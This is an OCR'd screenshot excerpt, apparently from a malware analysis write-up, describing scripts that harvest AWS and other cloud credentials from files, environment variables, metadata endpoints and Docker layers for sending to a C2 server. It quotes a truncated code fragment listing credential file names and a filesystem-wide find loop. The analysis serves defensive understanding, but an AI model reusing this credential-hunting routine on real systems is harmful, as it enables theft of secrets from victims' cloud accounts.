
credentials and sending them to the C2
server:
is a refined version of the
aws2.sh
script
we analyzed
in December
2021. It searches for AWS related
credentials in files, process
environment variables, metadata
endpoint, and Docker container
layers.
is also similar, but it also
creds.sh
looks for filenames that can store
other sensitive credentials.
CRED_FILE_NAMES=("credentials" "cloud" ".s3cfg" ".
"access_tokens.db" "credentials.db" ".smbclient.co
".netrc" ".git-credentials" "api_key" "censys.cfg"
…
for CREFILE in ${CRED_FILE_NAMES[@]}; do # echo "s
find / -maxdepth 23 -type f -name $CREFILE 2>/dev/
… 
Code language: JavaScript (javascript)